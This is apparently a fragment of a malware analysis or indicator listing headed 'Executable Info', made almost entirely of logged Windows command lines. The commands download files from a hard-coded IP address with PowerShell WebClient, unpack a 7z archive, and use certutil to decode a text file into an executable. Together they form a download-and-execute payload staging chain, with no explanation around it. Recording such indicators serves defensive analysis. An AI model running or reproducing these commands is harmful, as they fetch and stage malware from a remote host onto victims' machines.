 Executable Info
ABC
"C:\Windows\system32\cmd.exe" /c powershell -Command "(New-Object Net.WebClient).DownloadFile(\"http://18.184.228.195:8080/FM.txt\", \"C:\\Temp\\FM.txt\")"
"C:\Windows\system32\cmd.exe" /c mkdir C:\Windows\Temp
"C:\Windows\system32\cmd.exe" /c mkdir C:\Temp
"C:\Windows\system32\cmd.exe" /c powershell -Command "(New-Object Net.WebClient).DownloadFile(\"http://18.184.228.195:8080/FM.txt\", \"C:\\Temp\\FM.txt\")"
"C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).DownloadFile('http://18.184.228.195:8080/7zr.exe', 'C:\Users\Public\xx.exe')
"C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).DownloadFile('http://18.184.228.195:8080/XeX.7z', 'C:\Users\Public\XeX.7z')
"C:\Windows\system32\cmd.exe" /c cmd.exe /c "C:\Users\Public\xx.exe x C:\Users\Public\XeX.7z -oC:\Users\Public -y"
"C:\Windows\system32\cmd.exe" /c powershell -Command (New-Object Net.WebClient).DownloadFile('http://18.184.228.195:8080/NF.bmof', 'C:\Users\Public\NF.bmof')
"C:\Windows\system32\cmd.exe" /c cmd.exe /c certutil -decode "C:\\Temp\\FM.txt" "C:\\Temp\\FM.exe"